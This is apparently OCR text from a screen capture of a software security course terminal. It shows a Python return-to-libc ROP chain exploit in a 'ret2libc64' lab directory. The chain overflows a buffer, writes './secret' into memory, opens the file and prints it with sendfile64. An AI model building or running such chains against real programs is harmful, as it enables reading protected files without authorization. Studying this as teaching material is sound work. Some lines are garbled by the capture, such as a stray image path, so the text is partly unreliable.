 Activities
Terminal
Nov 8 19:06
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2021 Fall/code/ret2libc64
p += "A"*12
p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
p += pack('<Q', 0x0000000000404030) # @ .data
p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
p += './secret'
p += pack('<Q', 0x00007ffff7e6b85b) # mov qword ptr [rdi], rax ; ret
p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
p += pack('<Q', 0x0000000000000000) # 0
p += pack('<Q', 0x00007ffff7ed0e50) # open64
p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
p += pack('<Q', 0x0000000000000000) # 80
p += pack('<Q', 0x00007ffff7f221e2) # mov rsi, rax ; shr ecx, 3 ; rep movsq qword ptr [rdi], qword ptr [rsi] ; ret
# mov rsi, rax; ret
#p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
#p += pack('<Q', 0x0000000000000004) # 4
p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
p += pack('<Q', 0x0000000000000001) # 1
p += pack('<Q', 0x00007ffff7edc371) # pop rdx ; pop r12 ; ret
p += pack('<Q', 0x0000000000000000) # 0
p += pack('<Q', 0x0000000000000001) # 1
p += pack('<Q', 0x00007ffff7e5f822) # pop rcx; ret
p += pack('<Q', 0x0000000000000050) # 80
p += pack('<Q', 0x00007ffff7ed6100) # sendfile64
#p += pack('<Q', 0x00007ffff7e74ed9) # xor rax, rax ; ret
p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
p += pack('<Q', 0x000000000000003c) # 60
p += pack('<Q', 0x00007ffff7de584d) # syscall
print p
➜ ret2libc64
2021-11-08 19:06:42